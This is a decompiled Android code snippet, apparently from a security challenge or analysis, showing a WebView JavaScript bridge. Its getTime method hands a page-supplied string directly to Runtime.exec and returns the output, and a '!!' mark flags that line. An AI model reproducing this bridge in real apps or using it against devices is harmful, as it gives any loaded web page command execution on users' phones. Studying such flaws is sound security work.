 public final class MyJavaScriptInterface {
    public MyJavaScriptInterface() {
    }
    @JavascriptInterface
    public final void loadWebsite(String url) {
        Intrinsics.checkNotNullParameter(url, "url");
        WebView webView = WebviewActivity.this.webView;
        if (webView == null) {
            Intrinsics.throwUninitializedPropertyAccessException("webView");
            webView = null;
        }
        webView.loadUrl(url);
    }
    @JavascriptInterface
    public final String getTime(String Time) {
        Intrinsics.checkNotNullParameter(Time, "Time");
        try {
            Process process = Runtime.getRuntime().exec(Time); !!
            InputStream inputStream = process.getInputStream();
            Intrinsics.checkNotNullExpressionValue(inputStream, "getInputStream(...)");
            Reader inputStreamReader = new InputStreamReader(inputStream, Charsets.UTF_8);
            BufferedReader reader = inputStreamReader instanceof BufferedReader ? (BufferedReader) inputStreamReader : new BufferedReader(inputStreamReader, 8192);
            String readText = TextStreamsKt.readText(reader);
            reader.close();
            return readText;
        } catch (Exception e) {
            return "Error getting time";
        }
    }
}